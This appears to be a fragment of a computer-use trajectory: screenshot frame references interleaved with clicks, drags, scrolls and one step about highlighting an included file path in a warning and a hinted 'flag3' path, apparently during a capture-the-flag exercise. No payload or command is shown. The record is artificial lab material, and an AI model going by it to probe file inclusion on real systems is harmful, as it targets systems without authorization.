
key("Return")

left_click(242, 208)

Highlight the included file path in the warning and the chat hint's suggested flag3 path.
left_click_drag(1240, 529, 1240, 638)
scroll(934, 567, "down", 3)

scroll(438, 374, "up", 2)
scroll(417, 398, "down", 2)

left_click_drag(592, 454, 594, 453)
